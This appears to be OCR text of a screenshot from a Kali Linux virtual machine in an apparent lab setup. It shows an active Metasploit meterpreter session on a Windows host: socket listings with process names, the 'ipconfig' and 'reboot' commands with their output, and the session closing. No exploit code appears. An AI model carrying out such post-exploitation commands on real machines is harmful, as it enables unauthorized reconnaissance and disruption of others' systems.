 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit Tabs Help
udp 127.0.0.1:57690 0.0.0.0:* 0 0 480/iexplore.exe
udp 127.0.0.1:64088 0.0.0.0:* 0 0 1188/svchost.exe
udp6 :::500 :::* 0 0 824/svchost.exe
udp6 :::3702 :::* 0 0 1188/svchost.exe
udp6 :::3702 :::* 0 0 1188/svchost.exe
udp6 :::4500 :::* 0 0 824/svchost.exe
udp6 :::5355 :::* 0 0 100/svchost.exe
udp6 :::63219 :::* 0 0 1188/svchost.exe
udp6 ::1:1900 :::* 0 0 1188/svchost.exe
udp6 ::1:64086 :::* 0 0 1188/svchost.exe
udp6 fe80::4c0b:b8d8:f189:35ed:546 :::* 0 0 704/svchost.exe
udp6 fe80::4c0b:b8d8:f189:35ed:1900 :::* 0 0 1188/svchost.exe
udp6 fe80::4c0b:b8d8:f189:35ed:64085 :::* 0 0 1188/svchost.exe
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:34:ea:32
MTU : 1500
IPv4 Address : 10.0.2.15
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::4c0b:b8d8:f189:35ed
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a00:20f
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > reboot
Rebooting...
meterpreter >
[*] 10.0.2.15 - Meterpreter session 1 closed. Reason: Died
root@kali: ~ 17:24
Right Ctrl